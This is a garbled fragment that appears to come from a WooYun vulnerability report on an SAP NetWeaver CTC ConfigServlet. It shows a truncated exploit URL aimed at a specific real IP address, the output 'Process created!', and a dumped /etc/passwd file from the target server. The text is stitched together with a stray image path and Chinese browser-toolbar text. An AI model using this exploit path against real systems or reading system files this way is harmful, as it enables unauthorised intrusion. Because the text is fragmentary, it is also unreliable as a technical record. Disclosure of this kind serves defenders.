 https://202.102.43.4/ctc/servlet/com.sap.ctc.util.ConfigServle
应用 点击这里导入书签。 开始
TYPE=S<BR>STATE=<BR>INFO_SHORT= + Process created!
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/cache/rpcbind:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
abrt:x:173:173::/etc/abrt:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
saslauth:x:499:76:"Saslauthd user":/var/empty/saslauth:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
avahi:x:70:70:Avahi mDNS/DNS-SD Stack:/var/run/avahi-daemon:/sbin/nologin
www.wooyun.org
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin